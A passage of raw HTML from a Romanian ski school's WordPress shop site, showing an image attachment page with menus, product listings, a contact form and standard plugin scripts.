                        <span class="qodef-hm-line qodef-line-2"></span>
                        <span class="qodef-hm-line qodef-line-3"></span>
                    </span>
                </a>
			</div>
	</form></header>


<header class="qodef-mobile-header">
		
	<div class="qodef-mobile-header-inner">
		<div class="qodef-mobile-header-holder">
							<div class="qodef-vertical-align-containers">
					<div class="qodef-vertical-align-containers">
						<div class="qodef-position-left"><!--
						 --><div class="qodef-position-left-inner">
								
<div class="qodef-mobile-logo-wrapper">
	<a itemprop="url" href="https://euroski.ro/" style="height: 66px">
		<img itemprop="image" src="https://euroski.ro/wp-content/uploads/2022/08/euroski-logo-2022.png" width="174" height="133"  alt="Mobile Logo"/>
	</a>
</div>

							</div>
						</div>
						<div class="qodef-position-right"><!--
						 --><div class="qodef-position-right-inner">
											<div class="qodef-shopping-cart-holder "  >
				<div class="qodef-shopping-cart-inner">
					<a itemprop="url" class="qodef-header-cart qodef-header-cart-icon-pack"  href="https://euroski.ro/cos/" >
	<span class="qodef-sc-opener-icon"><i class="qodef-icon-ion-icon ion-ios-cart "></i><span class="qodef-sc-opener-count">0</span></span>
</a><div class="qodef-sc-dropdown">
	<div class="qodef-sc-dropdown-inner">
		<span class="qodef-empty-cart">No products in the cart.</span>	</div>
</div>				</div>
			</div>
																				<div class="qodef-mobile-menu-opener qodef-mobile-menu-opener-predefined">
										<a href="javascript:void(0)">
																						<span class="qodef-mobile-menu-icon">
												<span class="qodef-hm-lines"><span class="qodef-hm-line qodef-line-1"></span><span class="qodef-hm-line qodef-line-2"></span><span class="qodef-hm-line qodef-line-3"></span></span>											</span>
										</a>
									</div>
															</div>
						</div>
					</div>
				</div>
						</div>
		
	<nav class="qodef-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="qodef-grid">
			<ul id="menu-fullscreen-menu-1" class=""><li id="mobile-menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children  has_sub"><h6><span>INFO</span></h6><span class="mobile_arrow"><i class="qodef-sub-arrow ion-chevron-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6130" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/despre-noi/" class=""><span>Despre noi</span></a></li>
	<li id="mobile-menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/servicii/" class=""><span>Servicii</span></a></li>
	<li id="mobile-menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/echipa/" class=""><span>Echipa</span></a></li>
	<li id="mobile-menu-item-6129" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/contact/" class=""><span>Contact</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-6682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h6><span>Scoala schi</span></h6><span class="mobile_arrow"><i class="qodef-sub-arrow ion-chevron-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6336" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/lectii-private/" class=""><span>Lectii private</span></a></li>
	<li id="mobile-menu-item-6931" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/lectii-colective/" class=""><span>Lectii colective</span></a></li>
	<li id="mobile-menu-item-8418" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/testare-tehnica/" class=""><span>Testare tehnica</span></a></li>
	<li id="mobile-menu-item-6639" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/offpiste-experience/" class=""><span>Schi de tura</span></a></li>
	<li id="mobile-menu-item-6714" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/tarife-scoala-schi/" class=""><span>Tarife Scoala Schi</span></a></li>
	<li id="mobile-menu-item-6715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" qodef-mobile-no-link"><span>Info Scoala</span></a><span class="mobile_arrow"><i class="qodef-sub-arrow ion-chevron-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-6337" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/conditii-participare/" class=""><span>Conditii generale</span></a></li>
		<li id="mobile-menu-item-6427" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/nivele-tehnice/" class=""><span>Nivele tehnice</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-6339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h6><span>Formare</span></h6><span class="mobile_arrow"><i class="qodef-sub-arrow ion-chevron-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-7097" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/curs-formare-monitor-schi/" class=""><span>Curs formare monitor schi</span></a></li>
	<li id="mobile-menu-item-6329" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/documente-inscriere-curs-monitor/" class=""><span>Documente inscriere</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-6036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h6><span>Events</span></h6><span class="mobile_arrow"><i class="qodef-sub-arrow ion-chevron-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-8049" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/workshop-perfectionare/" class=""><span>Workshop perfectionare</span></a></li>
	<li id="mobile-menu-item-8072" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/workshop-offpiste-safety/" class=""><span>Workshop OFF PISTE SAFETY</span></a></li>
	<li id="mobile-menu-item-8059" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/offpiste-experience/" class=""><span>Workshop schi de tura</span></a></li>
	<li id="mobile-menu-item-7187" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://worldsnowday.com/82-205/events/romania/vatra-dornei-ski-resort/world-snow-day-vatra-dornei" class=""><span>World Snow Day</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-6310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><h6><span>SHOP</span></h6><span class="mobile_arrow"><i class="qodef-sub-arrow ion-chevron-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6341" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/magazin/" class=""><span>Magazin</span></a></li>
	<li id="mobile-menu-item-6340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://euroski.ro/contul-meu/" class=""><span>Contul meu</span></a><span class="mobile_arrow"><i class="qodef-sub-arrow ion-chevron-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-6311" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://euroski.ro/contul-meu/orders/" class=""><span>Comenzi</span></a></li>
		<li id="mobile-menu-item-6314" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://euroski.ro/contul-meu/edit-account/" class=""><span>Detalii cont</span></a></li>
		<li id="mobile-menu-item-6316" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://euroski.ro/contul-meu/lost-password/" class=""><span>Parolă pierdută</span></a></li>
	</ul>
</li>
</ul>
</li>
</ul>		</div>
	</nav>

	</div>
	
	<form action="https://euroski.ro/" class="qodef-search-cover" method="get">
				<div class="qodef-form-holder-outer">
				<div class="qodef-form-holder">
					<div class="qodef-form-holder-inner">
                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             viewBox="0 0 250 242" enable-background="new 0 0 250 242" xml:space="preserve">
                            <path fill="none" stroke="#FED620" stroke-width="19" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
	                        M199,105.5c0,51.6-41.9,93.5-93.5,93.5C53.9,199,12,157.2,12,105.5C12,53.9,53.9,12,105.5,12C157.2,12,199,53.9,199,105.5z"/>
                            <line fill="none" stroke="#FED620" stroke-width="19" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="176.9" y1="173.5" x2="235.1" y2="224.6"/>
                        </svg>
						<input type="text" placeholder="Type Your Search..." name="s" class="qodef_search_field" autocomplete="off" required />
					</div>
                </div>
                <a class="qodef-search-close" href="#">
                    <span class="qodef-hm-lines">
                        <span class="qodef-hm-line qodef-line-1"></span>
                        <span class="qodef-hm-line qodef-line-2"></span>
                        <span class="qodef-hm-line qodef-line-3"></span>
                    </span>
                </a>
			</div>
	</form></header>

			<a id='qodef-back-to-top' href='#'>
                <span class="qodef-icon-stack">
                     <i class="qodef-icon-font-awesome fa fa-angle-up "></i>                </span>
			</a>
			        
            <div class="qodef-content" >
                <div class="qodef-content-inner">
<div class="qodef-title-holder qodef-standard-type qodef-title-va-header-bottom qodef-preload-background qodef-has-bg-image" style="height: 200px;background-image:url(https://xtrail.select-themes.com/wp-content/uploads/2019/05/title-area.png);" data-height="200">
			<div class="qodef-title-image">
			<img itemprop="image" src="https://xtrail.select-themes.com/wp-content/uploads/2019/05/title-area.png" alt="Image Alt" />
		</div>
		<div class="qodef-title-wrapper" style="height: 200px">
		<div class="qodef-title-inner">
			<div class="qodef-grid">
									<h1 class="qodef-page-title entry-title" >h6-slider-img-8</h1>
											</div>
	    </div>
	</div>
</div>

	
	<div class="qodef-container">
				
		<div class="qodef-container-inner clearfix">
			<div class="qodef-grid-row  qodef-grid-large-gutter">
	<div class="qodef-page-content-holder qodef-grid-col-12">
		<div class="qodef-blog-holder qodef-blog-single qodef-blog-single-standard">
			<article id="post-1144" class="post-1144 attachment type-attachment status-inherit hentry">
    <div class="qodef-post-content">
        <div class="qodef-post-heading">
            
			<div class="qodef-post-info-category">
    </div>        </div>
        <div class="qodef-post-text">
            <div class="qodef-post-text-inner">
                <div class="qodef-post-info-top">
                    <div itemprop="dateCreated" class="qodef-post-info-date entry-date published updated">
            <a itemprop="url" href="https://euroski.ro/2019/02/">
    
        19 februarie 2019        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>					                </div>
                <div class="qodef-post-text-main">
                    
<h3 itemprop="name" class="entry-title qodef-post-title" >
            h6-slider-img-8    </h3>                    <p class="attachment"><a href='https://euroski.ro/wp-content/uploads/2019/02/h6-slider-img-8.png'><img width="300" height="7" src="https://euroski.ro/wp-content/uploads/2019/02/h6-slider-img-8-300x7.png" class="attachment-medium size-medium" alt="f" loading="lazy" srcset="https://euroski.ro/wp-content/uploads/2019/02/h6-slider-img-8-300x7.png 300w, https://euroski.ro/wp-content/uploads/2019/02/h6-slider-img-8.png 371w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
                                    </div>
                <div class="qodef-post-info-bottom clearfix">
                    <div class="qodef-post-info-bottom-left">
                        <div class="qodef-post-info-author">
    <a itemprop="author" class="qodef-post-info-author-link" href="https://euroski.ro/author/euroski/">
        <span class="qodef-blog-author-image">
                    </span>
        <span class="qodef-blog-author-name">
            Euroski test        </span>
    </a>
</div>                        	<div class="qodef-post-info-comments-holder">
		<a itemprop="url" class="qodef-post-info-comments" href="https://euroski.ro/h6-slider-img-8/#respond">
			0 Comments		</a>
	</div>
                            <div class="qodef-blog-like">
        <a href="#" class="qodef-like" id="qodef-like-1144-222" title="Like this"><i class="icon_heart_alt"></i><span>0</span><span> Like</span></a>    </div>
						                    </div>
                    <div class="qodef-post-info-bottom-right">
                        	<div class="qodef-blog-share">
			</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>	<div class="qodef-blog-single-navigation">
		<div class="qodef-blog-single-navigation-inner clearfix">
					</div>
	</div>
    <div class="qodef-related-posts-holder clearfix">
            </div>
		</div>
	</div>
	</div>		</div>
		
			</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="qodef-page-footer ">
				<div class="qodef-footer-top-holder">
    <div class="qodef-footer-top-inner qodef-full-width">
        <div class="qodef-grid-row qodef-footer-top-alignment-left">
                            <div class="qodef-column-content qodef-grid-col-4">
                    <div id="media_image-2" class="widget qodef-footer-column-1 widget_media_image"><a href="https://euroski.ro"><img width="181" height="138" src="https://euroski.ro/wp-content/uploads/2020/08/euroski-logo-r-300x229.png" class="image wp-image-7120  attachment-181x138 size-181x138" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://euroski.ro/wp-content/uploads/2020/08/euroski-logo-r-300x229.png 300w, https://euroski.ro/wp-content/uploads/2020/08/euroski-logo-r.png 451w" sizes="(max-width: 181px) 100vw, 181px" /></a></div><div id="text-2" class="widget qodef-footer-column-1 widget_text">			<div class="textwidget"><p style="margin: 0; padding-right: 20%;"><strong>Euroski Gold SRL</strong></p>
<p>400652 Cluj-Napoca</p>
</div>
		</div><div id="text-3" class="widget qodef-footer-column-1 widget_text">			<div class="textwidget"><p style="margin: 5px 0px 2px;"><strong>Date comerciale:</strong></p>
<p>J12/3448/2004</p>
<p>CIF: 16791696</p>
<p style="margin: 0px 0px 0px;"><a href="http://0745305908">(+4) 0745305908</a></p>
<p style="margin: -1px 0px 5px;">contact@euroski.ro</p>
</div>
		</div><div id="text-9" class="widget qodef-footer-column-1 widget_text">			<div class="textwidget"><p style="margin: 6px 15px 3px 0; display: inline-block; float: left; font-family: 'Roboto Condensed', sans-serif; font-size: 12px; font-weight: bold;">SUNTEM SOCIABILI</p>
</div>
		</div>			<a class="qodef-social-icon-widget-holder qodef-icon-has-hover" data-hover-color="#fed620" style="color: #ffffff;;font-size: 13px;margin: 0px 20px 0px 0px;" href="https://www.facebook.com/euroski" target="_blank">
				<span class="qodef-social-icon-widget  social_facebook     "></span>			</a>
						<a class="qodef-social-icon-widget-holder qodef-icon-has-hover" data-hover-color="#fed620" style="color: #ffffff;;font-size: 13px;margin: 0px 20px 0px 0px;" href="https://www.instagram.com/euroski.ro" target="_blank">
				<span class="qodef-social-icon-widget  social_instagram     "></span>			</a>
						<a class="qodef-social-icon-widget-holder qodef-icon-has-hover" data-hover-color="#fed620" style="color: #ffffff;;font-size: 13px;margin: 0px 20px 0px 0px;" href="https://youtube.com/TheEuroski" target="_blank">
				<span class="qodef-social-icon-widget  social_youtube     "></span>			</a>
			                </div>
                            <div class="qodef-column-content qodef-grid-col-4">
                    <div id="woocommerce_products-7" class="widget qodef-footer-column-2 woocommerce widget_products"><div class="qodef-widget-title-holder"><h4 class="qodef-widget-title">Produse</h4></div><ul class="product_list_widget"><li>
	
	<a href="https://euroski.ro/product/curs-formare-monitor-initiere/">
		<img width="300" height="300" src="https://euroski.ro/wp-content/uploads/2020/06/curs-formare-monitor-schi-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Curs autorizat formare profesionala monitor schi" loading="lazy" srcset="https://euroski.ro/wp-content/uploads/2020/06/curs-formare-monitor-schi-300x300.jpeg 300w, https://euroski.ro/wp-content/uploads/2020/06/curs-formare-monitor-schi-150x150.jpeg 150w, https://euroski.ro/wp-content/uploads/2020/06/curs-formare-monitor-schi-650x650.jpeg 650w, https://euroski.ro/wp-content/uploads/2020/06/curs-formare-monitor-schi-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Curs Formare Monitor - Initiere</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>2.300,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span>
	</li>
<li>
	
	<a href="https://euroski.ro/product/lectie-privata-schi/">
		<img width="300" height="300" src="https://euroski.ro/wp-content/uploads/2020/12/junior_03-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://euroski.ro/wp-content/uploads/2020/12/junior_03-300x300.jpg 300w, https://euroski.ro/wp-content/uploads/2020/12/junior_03-150x150.jpg 150w, https://euroski.ro/wp-content/uploads/2020/12/junior_03-650x650.jpg 650w, https://euroski.ro/wp-content/uploads/2020/12/junior_03-1300x1300.jpg 1300w, https://euroski.ro/wp-content/uploads/2020/12/junior_03-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Lecţie privată schi</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>200,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span>
	</li>
<li>
	
	<a href="https://euroski.ro/product/skifix-fischer-alpine-20-50-mm-black/">
		<img width="300" height="300" src="https://euroski.ro/wp-content/uploads/2020/12/strap-ski-fischer-skifix-box-alpine-black-17443-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://euroski.ro/wp-content/uploads/2020/12/strap-ski-fischer-skifix-box-alpine-black-17443-300x300.jpg 300w, https://euroski.ro/wp-content/uploads/2020/12/strap-ski-fischer-skifix-box-alpine-black-17443-150x150.jpg 150w, https://euroski.ro/wp-content/uploads/2020/12/strap-ski-fischer-skifix-box-alpine-black-17443-100x100.jpg 100w, https://euroski.ro/wp-content/uploads/2020/12/strap-ski-fischer-skifix-box-alpine-black-17443.jpg 520w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">SKIFIX FISCHER ALPINE 20 (50 MM) BLACK</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>15,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span>
	</li>
<li>
	
	<a href="https://euroski.ro/product/curs-schi-de-tura/">
		<img width="300" height="300" src="https://euroski.ro/wp-content/uploads/2020/08/52690344_10161551836600473_1498454075996372992_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://euroski.ro/wp-content/uploads/2020/08/52690344_10161551836600473_1498454075996372992_n-300x300.jpg 300w, https://euroski.ro/wp-content/uploads/2020/08/52690344_10161551836600473_1498454075996372992_n-150x150.jpg 150w, https://euroski.ro/wp-content/uploads/2020/08/52690344_10161551836600473_1498454075996372992_n-768x768.jpg 768w, https://euroski.ro/wp-content/uploads/2020/08/52690344_10161551836600473_1498454075996372992_n-650x650.jpg 650w, https://euroski.ro/wp-content/uploads/2020/08/52690344_10161551836600473_1498454075996372992_n-600x600.jpg 600w, https://euroski.ro/wp-content/uploads/2020/08/52690344_10161551836600473_1498454075996372992_n-100x100.jpg 100w, https://euroski.ro/wp-content/uploads/2020/08/52690344_10161551836600473_1498454075996372992_n.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Curs schi de tură</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>600,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span>
	</li>
</ul></div>                </div>
                            <div class="qodef-column-content qodef-grid-col-4">
                    <div class="widget qodef-blog-list-widget" ><div class="qodef-blog-list-holder qodef-grid-list qodef-bl-minimal qodef-one-columns qodef-disable-bottom-space qodef-tiny-space  qodef-cascading-style qodef-bl-pag-no-pagination"  data-type=minimal data-number-of-posts=3 data-number-of-columns=one data-space-between-items=tiny data-orderby=date data-order=ASC data-image-size=thumbnail data-title-tag=h4 data-excerpt-length=40 data-post-info-top=yes data-post-info-bottom=yes data-post-info-image=yes data-post-info-category=yes data-post-info-author=yes data-post-info-date=yes data-post-info-comments=no data-post-info-like=no data-post-info-share=no data-cascading-style=yes data-pagination-type=no-pagination data-max-num-pages=1 data-next-page=2>
	<div class="qodef-bl-wrapper qodef-outer-space">
		<ul class="qodef-blog-list">
			<li class="qodef-bl-item qodef-item-space clearfix">
	<div class="qodef-bli-inner">
		<div class="qodef-bli-content">
			<div itemprop="dateCreated" class="qodef-post-info-date entry-date published updated">
            <a itemprop="url" href="https://euroski.ro/2019/03/">
    
        1 martie 2019        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>			
<h4 itemprop="name" class="entry-title qodef-post-title" >
            <a itemprop="url" href="https://euroski.ro/echipamentul-de-siguranta-in-schiul-offpiste/" title="Echipamentul de siguranta in schiul offpiste">
            Echipamentul de siguranta in schiul offpiste            </a>
    </h4>		</div>
	</div>
</li><li class="qodef-bl-item qodef-item-space clearfix">
	<div class="qodef-bli-inner">
		<div class="qodef-bli-content">
			<div itemprop="dateCreated" class="qodef-post-info-date entry-date published updated">
            <a itemprop="url" href="https://euroski.ro/2020/01/">
    
        18 ianuarie 2020        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>			
<h4 itemprop="name" class="entry-title qodef-post-title" >
            <a itemprop="url" href="https://euroski.ro/ghidul-incepatorului-in-schi-alpin/" title="Ghidul incepatorului in schi alpin">
            Ghidul incepatorului in schi alpin            </a>
    </h4>		</div>
	</div>
</li><li class="qodef-bl-item qodef-item-space clearfix">
	<div class="qodef-bli-inner">
		<div class="qodef-bli-content">
			<div itemprop="dateCreated" class="qodef-post-info-date entry-date published updated">
            <a itemprop="url" href="https://euroski.ro/2020/05/">
    
        25 mai 2020        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>			
<h4 itemprop="name" class="entry-title qodef-post-title" >
            <a itemprop="url" href="https://euroski.ro/how-to-carve/" title="HOW TO CARVE | De la schior intermediar la avansat">
            HOW TO CARVE | De la schior intermediar la avansat            </a>
    </h4>		</div>
	</div>
</li>		</ul>
	</div>
	</div></div>                </div>
                    </div>
    </div>
</div><div class="qodef-footer-bottom-holder">
    <div class="qodef-footer-bottom-inner qodef-full-width">
        <div class="qodef-grid-row ">
                            <div class="qodef-grid-col-4">
                                    </div>
                            <div class="qodef-grid-col-4">
                    <div id="text-23" class="widget qodef-footer-bottom-column-2 widget_text">			<div class="textwidget"><p style="text-align: center; font-size: 12px;"><img loading="lazy" class="aligncenter wp-image-6721 size-full" src="https://euroski.ro/wp-content/uploads/2020/06/netopia_banner_blue.jpg" alt="" width="571" height="101" srcset="https://euroski.ro/wp-content/uploads/2020/06/netopia_banner_blue.jpg 571w, https://euroski.ro/wp-content/uploads/2020/06/netopia_banner_blue-300x53.jpg 300w" sizes="(max-width: 571px) 100vw, 571px" /></p>
<p><a href="https://anpc.ro/ce-este-sal/"><img loading="lazy" class="aligncenter wp-image-8328 size-full" src="https://euroski.ro/wp-content/uploads/2022/11/SAL-PICTOGRAMA.png" alt="" width="201" height="50" /></a></p>
<p><a href="https://ec.europa.eu/consumers/odr/"><img loading="lazy" class="aligncenter wp-image-8329" src="https://euroski.ro/wp-content/uploads/2022/11/anpc-sol-300x74.png" alt="" width="201" height="50" srcset="https://euroski.ro/wp-content/uploads/2022/11/anpc-sol-300x74.png 300w, https://euroski.ro/wp-content/uploads/2022/11/anpc-sol.png 500w" sizes="(max-width: 201px) 100vw, 201px" /></a></p>
<p style="text-align: center; font-size: 12px;">Copyright Euroski Gold SRL 2025 © <a href="https://euroski.ro/termeni-si-conditii/">Termeni si conditii</a> | <a href="https://euroski.ro/politica-de-confidentialitate/">Politica de confidentialitate</a></p>
</div>
		</div>                </div>
                            <div class="qodef-grid-col-4">
                                    </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.qodef-wrapper-inner  -->
</div> <!-- close div.qodef-wrapper -->
<section class="qodef-side-menu">
	<a class="qodef-close-side-menu qodef-close-side-menu-predefined" href="#">
		<span class="qodef-hm-lines"><span class="qodef-hm-line qodef-line-1"></span><span class="qodef-hm-line qodef-line-2"></span><span class="qodef-hm-line qodef-line-3"></span></span>	</a>
	<div id="media_image-9" class="widget qodef-sidearea widget_media_image"><img width="181" height="138" src="https://euroski.ro/wp-content/uploads/2020/08/euroski-logo-300x229.png" class="image wp-image-7122  attachment-181x138 size-181x138" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://euroski.ro/wp-content/uploads/2020/08/euroski-logo-300x229.png 300w, https://euroski.ro/wp-content/uploads/2020/08/euroski-logo.png 451w" sizes="(max-width: 181px) 100vw, 181px" /></div><div class="widget qodef-separator-widget"><div class="qodef-separator-holder clearfix  qodef-separator-center qodef-separator-normal">
	<div class="qodef-separator" style="border-color: #ffffff;border-style: solid;width: 1px;border-bottom-width: 1px;margin-top: 0px;margin-bottom: 60px"></div>
</div>
</div><div id="text-10" class="widget qodef-sidearea widget_text">			<div class="textwidget"><h3 style="margin: 10px 0 -19px 0;">Ai nevoie de ajutor?</h3>
</div>
		</div><div class="widget qodef-separator-widget"><div class="qodef-separator-holder clearfix  qodef-separator-left qodef-separator-normal">
	<div class="qodef-separator" style="border-color: #fed620;border-style: solid;width: 70px;border-bottom-width: 3px;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div><div id="text-18" class="widget qodef-sidearea widget_text">			<div class="textwidget"><p style="color: #000; padding: 5px 44% 0px 0px; margin: 11px 0px -3px 0px;">Intra in legatura cu noi!</p>
</div>
		</div>			<div class="widget qodef-contact-form-7-widget " >
								<div role="form" class="wpcf7" id="wpcf7-f1787-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" aria-live="polite"></div>
<form action="/h6-slider-img-8/#wpcf7-f1787-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1787" />
<input type="hidden" name="_wpcf7_version" value="5.1.9" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1787-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="qodef-cf7-side-area">
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nume" /></span><br />
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail" /></span><br />
<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Mesaj"></textarea></span><br />
<button type="submit" class="wpcf7-form-control wpcf7-submit qodef-btn qodef-btn-medium qodef-btn-solid"><span class="qodef-btn-text">Trimite</span></button>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="202"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div></form></div>			</div>
			<div class="widget qodef-separator-widget"><div class="qodef-separator-holder clearfix  qodef-separator-center qodef-separator-normal">
	<div class="qodef-separator" style="border-color: #ffffff;border-style: solid;width: 1px;border-bottom-width: 1px;margin-top: 0px;margin-bottom: 5px"></div>
</div>
</div><div id="text-19" class="widget qodef-sidearea widget_text">			<div class="textwidget"><p style="color: #000; margin: 0px 0px -18px 0px;">Sau suna la:</p>
</div>
		</div><div id="text-21" class="widget qodef-sidearea widget_text">			<div class="textwidget"><p><a style="font-size: 30px;" href="tel:0745305908">0745305908</a></p>
</div>
		</div></section>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1067965486971504&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='wapf-frontend-js-js-extra'>
/* <![CDATA[ */
var wapf_config = {"page_type":"other"};
/* ]]> */
</script>
<script type='text/javascript' src='https://euroski.ro/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.3.8' id='wapf-frontend-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/euroski.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://euroski.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.8.1/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.8.1/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_06f0f4471ca0bb676eed097becb7cf43","fragment_name":"wc_fragments_06f0f4471ca0bb676eed097becb7cf43","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.8.1/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
